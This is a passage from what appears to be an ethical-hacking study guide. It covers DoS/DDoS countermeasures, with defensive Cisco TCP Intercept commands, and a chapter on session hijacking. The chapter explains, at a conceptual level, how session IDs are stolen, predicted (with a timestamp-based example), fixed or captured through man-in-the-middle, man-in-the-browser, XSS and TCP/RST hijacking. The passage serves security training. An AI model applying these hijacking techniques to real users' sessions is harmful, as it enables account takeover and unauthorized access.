


### **Counter-measures**

### **Detection Techniques**

There are several ways to detect and prevent DoS/DDoS attacks. The The following are common security techniques:

### *Activity Profiling*

Activity profiling means monitoring the activities running on a system or network. By monitoring the traffic flow, DoS/DDoS attacks can be observed by the analysis of packet's header information for TCP Sync, UDP, ICMP and Netflow traffic. Activity profiling is measured by comparing it from average traffic rate of a network.

### *Wavelet Analysis*

Wavelet-based Signal Analysis is an automated process of detecting DoS/DDoS attacks by analysis of input signals. This automated detection is used to detect volume-based anomalies. Wavelet analysis evaluates the traffic and filter on a certain scale whereas Adaptive threshold techniques are used to detect DoS attacks.

### *Sequential Change-Point Detection*

Change-Point detection is an algorithm which is used to detect denial of Service (DoS) attacks. This Detection technique uses non-parametric Cumulative Sum (CUSUM) algorithm to detect traffic patterns. Change-Point detection requires very low computational overheads hence efficient and immune to attacks resulting in high accuracy.

### **DoS/DDoS Countermeasure Strategies**

### *DDoS Attack Countermeasures*

- Protect secondary victims
- Detect and neutralize handlers
- Enabling ingress and egress filtering
- Deflect attacks by diverting it to honeypots
- Mitigate attacks by load balancing
- Mitigate attacks disabling unnecessary services
- Using Anti-malware
- Enabling Router Throttling
- Using a Reverse Proxy
- Absorbing the Attack

• Intrusion Detection Systems

### **Techniques to Defend against Botnets**

### *RFC 3704 Filtering*

Botnet Defensive technique includes using RFC 3704 Filtering. RFC 3704 is designed for Ingress filtering for multi-homed networks to limit the DDoS attacks. It denies the traffic with a spoofed address to access the network and ensure the trace to its source address.

### *Cisco IPS Source IP Reputation Filtering*

Source IP Reputation Filtering feature is ensured by Cisco IPS devices which are capable of filtering the traffic against the reputation score and other factors. IPS devices collect real-time information from Sensor Base Network. Its Global Correlation feature ensures the intelligence update of known threats including botnets and malware to help in detection of advance and latest threats. These threat intelligence updates are frequently downloaded on IPS and firepower devices of Cisco.

### *Black Hole Filtering*

Black Hole Filtering is a process of silently dropping the traffic (either incoming or outgoing traffic) so that the source is not notified about discarding of the packet. Remotely Triggered Black Hole Filtering (RTBHF), a routing technique, is used to mitigate DoS attacks by using Border Gateway Protocol (BGP). The router performs Black hole filtering using null 0 interfaces. However, it can be done with the conjunction with BGP or configure a null 0 interface.

### **Enabling TCP Intercept on Cisco IOS Software**

TCP Intercept command is used on Cisco IOS routers to protect TCP Servers form TCP SYN flooding attacks. TCP Intercept feature prevents the TCP SYN, a type of DoS attack by interception and validation of TCP connections. Incoming TCP Synchronization (SYN) packets are matched against the extended access list. TCP intercept software responds the TCP connection request with the requesting client on behalf of the destination server; if the connection is successful, it initiates a session with destination server on behalf of requesting client and knits the connection together transparently. Thus, SYN flooding will never reach the destination server.



*Figure 10-18 TCP Intercept Process*

*Configuring TCP Intercept Commands on Cisco IOS router*

Router(config)# **access-list <***access-list-number*> {deny | permit} **TCP any** <*destination> <destination-wildcard>*

Router(config)# **access-list 101 permit TCP any 192.168.1.0 0.0.0.255**

Router(config)# ip tcp intercept list access-list-number Router(config)# **ip tcp intercept list 101**

Router(config)# ip tcp intercept mode {intercept | watch}

### **Mind Map**



# **Chapter 11: Session Hijacking Technology Brief**

The concept of session hijacking is an interesting topic among other scenarios. It is basically hijacking of sessions by intercepting the communication between hosts. The attacker usually intercepts the communication to obtain the roles of authenticated user or for the intention of Man-in-the-Middle attack.

## **Session Hijacking**

In order to understand the session hijacking concept, assume an authenticated TCP session between two hosts. The attacker intercepts the session and takes over the legitimate authenticated session. When a session authentication process is complete, and the user is authorized to use resources such as web services, TCP communication or other, the attacker takes advantage of this authenticated session and places himself in between the authenticated user and the host. Authentication process initiates at the start of TCP session only, once the attacker successfully hijacks the authenticated TCP session, traffic can be monitored, or attacker can get the role of the legitimate authenticated user. Session hijacking becomes successful because of weak session IDs or no blocking upon receiving an invalid session ID.



*Figure 11-01 Session Hijacking*

### **Session Hijacking Techniques**

Session Hijacking process is categorized into the following three techniques:

### *Stealing*

Stealing category includes the different technique of stealing session ID such as "Referrer attack" network sniffing, Trojans or by any other mean.

### *Guessing*

Guessing category include tricks and techniques used to guess the session ID such as by observing the variable components of session IDs or calculating the valid session ID by figuring out the sequence etc.

## *Brute-Forcing*

Brute-Forcing is the process of guessing every possible combination of credential. Usually, Brute-Forcing is performed when an attacker gains information about the range of Session ID.



*Figure 11-02 Brute-Forcing*

## **Session Hijacking Process**

The process of session hijacking involves: -

## *Sniffing*

Attacker attempt to place himself in between victim and target in order to sniff the packet.

## *Monitoring*

Monitor the traffic flow between victim and target.

## *Session Desynchronization*

The process of breaking the connection between the victim and the target.

## *Session ID*

Attacker takes control over the session by predicting the session ID.

## *Command Injection*

After successfully taking control over the session, the attacker starts injecting the commands.

## **Types of Session Hijacking**

### *Active Attack*

The active attack includes interception in the active session from the attacker. An attacker may send packets to the host in the active attack. In an active attack, the attacker is manipulating the legitimate users of the connection. As the result of an active attack, the legitimate user is disconnected from the attacker.



*Figure 11-03 Active Attack*

### *Passive Attack*

The passive attack includes hijacking a session and monitoring the communication between hosts without sending any packet.



*Figure 11-04 Passive Attack*

## **Session Hijacking in OSI Model**

## *Network Level Hijacking*

Network level hijacking includes hijacking of a network layer session such as

### TCP or UDP session.

### *Application Level Hijacking*

Application level hijacking includes hijacking of Application layer such as hijacking HTTPS session.

Network-Level Hijacking and Application-Level Hijacking are discussed in detail later in this chapter.

### **Spoofing vs. Hijacking**

The major difference between Spoofing and Hijacking is of the active session. In a spoofing attack, the attacker is pretending to be another user by impersonating to gain access. The attacker does not have any active session; it initiates a new session with the target with the help of stolen information.

Hijacking is basically the process of taking control over an existing active session between an authenticated user and a target host. The attacker uses the authenticated session of a legitimate user without initiating a new session with the target.

## **Application Level Session Hijacking**

### **Application-Level Hijacking Concept**

Session hijacking as defined focuses on the application layer of the OSI model. In the application layer hijacking process, the attacker is looking for a legitimate session ID from the victim in order to gain access to an authenticated session which allows the attacker to avail web resources. For example, attacker, with an application layer hijacking can access the website resources secured for authenticated users only. The web server may assume that the incoming request forms the known host whereas an attacker has been hijacked the session by predicting the session ID.

### *Compromising Session IDs using Sniffing*

Session sniffing is another flavor of sniffing in which an attacker is looking for the session ID / Session Token. Once the attacker has the found the session ID, it can gain access to the resources.

### *Compromising Session IDs by Predicting Session Token*

Predicting the session ID is the process of observing the currently occupied session IDs by the client. By observing the common and variable part of the session key, an attacker can guess the next session key.

### *How to Predict a Session Token?*

Web servers normally use random session ID generation to prevent prediction however some web servers use customer defined algorithms to assign session ID. For example, as shown below:

```
http://www.example.com/ABCD01012017191710
http://www.example.com/ABCD01012017191750
http://www.example.com/ABCD01012017191820
http://www.example.com/ABCD01012017192010
```
After observing the above session IDs, you can easily identify the constant part and other variable parts. In the above example, **ABCD** is the constant part, **01012017** is a date. and the last section is the time. An attacker may attempt with the following session ID at 19:25:10

http://www.example.com/**ABCD01012017192510**

### **Compromising Session IDs Using Man-in-the-Middle Attack**

The process of compromising the session ID using Man-in-the-Middle attack requires splitting of the connection between Victim and Web server into two connections, one of them between Victim-to-Attacker and another between Attacker-to-Server.



*Figure 11-05 MITM Process*

### **Compromising Session IDs Using Man-in-the-Browser Attack**

Compromising Session ID using Man-in-the-Browser attack requires a Trojan, already deployed on the target machine. The trojan can either change the proxy settings, redirecting all traffic through the attacker whereas another technique using Trojan is that intercept the process between the browser and its security mechanism.

### *Steps to Perform Man-in-the-Browser Attack*

To launch Man-in-the-Browser attack; the attacker first infected the victim's machine using a Trojan. Trojan installs malicious code in the form of an extension on the victim's machine and which modifies the browser's configuration upon boot. When a user logged into the site, URL is checked against a known list of the targeted website; the Event handler will register the event when it is detected. Using DOM interface attacker can extract and modify the values when the user clicks the button. The browser will send the form with modified entries to the web server. As the browser shows original transaction details, the user could not identify any interception.

### **Compromising Session IDs Using Client-side Attacks**

Session IDs can be compromised easily by using Client-side attacks such as:

- -
- 1. Cross-Site Scripting (XSS)
- 2. Malicious JavaScript Code
- 3. Trojans

### *Cross-site Script Attack*

Cross-site Scripting attack is performed by an attacker by sending a crafted link with a malicious script. When the user clicks this malicious link, the script will be executed. This script may be coded to extract the Session IDs and send it to the attacker.

### *Cross-site Request Forgery Attack*

Cross-Site Request Forgery (CSRF) attack is the process of obtaining the session ID of a legitimate user and exploiting the active session with the trusted website in order to perform malicious activities.

### **Session Replay Attack**

Another technique for session hijacking is Session Replay Attack. Attacker captures the authentication token from user intended for the server and replays the request to the server resulting in unauthorized access to the server.

### **Session Fixation**

Session Fixation is an attack permitting the attacker to hijack the session. The attacker has to provide valid session ID and make the victim's browser to use it. It can be done y the following technique

- 1. Session Token in URL argument
- 2. Session Token in hidden form
- 3. Session ID in a cookie

To understand the Session Fixation attack, assume an attacker, victim, and the web server. The atttacker initiates a legitimate connection with the web server, issues a session ID or uses a new session ID. The attacker then sends the link to the victim with the established session ID for bypassing the authentication. When the user clicks the link and attempts to log into the website, web server continues the session as it is already established, and authentication is performed. Now, the attacker already has the session ID information will continue using a legitimate user account.

## **Network-level Session Hijacking**

Network-Level hijacking is focused on Transport layer and Internet layer protocols used by the application layer. Network level attack results in extracting information which might be helpful for application layer session.

There are several types of network level hijacking including: -

- Blind Hijacking
- UDP Hijacking
- TCP/IP Hijacking
- RST Hijacking
- MITM
- IP Spoofing

### **The 3-Way Handshake**

TCP communication initiates with the 3-way handshaking between requesting host and target host. In this handshaking Synchronization (SYN) packets and Acknowledgment (ACK) packets are communicated between them. To understand the flow of 3-way handshaking observe the following diagram.



*Figure 11-06 3-way Handshaking*

## **TCP/IP Hijacking**

TCP/IP hijacking process is the network level attack on a TCP session in which an attacker predicts the sequence number of a packet flowing between victim and host. To perform TCP/IP attack, the attacker must be on the same network with the victim. Usually, the attacker uses sniffing tools to capture the packets and extract the sequence number. By injecting the spoofed packet session can be interrupted. Communication from the legitimate user can be disrupted by a Denial-of-Service attack or Reset connection.

### **Source Routing**

Source routing is a technique of sending the packet via selected route. In session hijacking, this technique is used to attempt IP spoofing as a legitimate host with the help of Source routing to direct the traffic through the path identical to the victim's path.

## **RST Hijacking**

RST hijacking is the process of sending Reset (RST) packet to the victim with the spoofed source address. Acknowledgment number used in this Reset packet is also predicted. When the victim receives this packet, it could not identify that the packet is spoofed believing the actual source has sent the packet resulting in resetting the connection. RST packet can be crafted using packet crafting tools.

## **Blind Hijacking**

Blind Hijacking is the technique in which attacker is not able to capture the return traffic. In Blind hijacking, attacker captures the packet coming from victim destined towards the server, inject malicious packet and forward to the target server.

## **Forged ICMP and ARP Spoofing**

A man-in-the-middle attack can also be performed by using Forged ICMP packet and ARP spoofing techniques. Forged ICMP packets such as Destination unavailable or high latency message are sent to fool the victim.

## **UDP Hijacking**

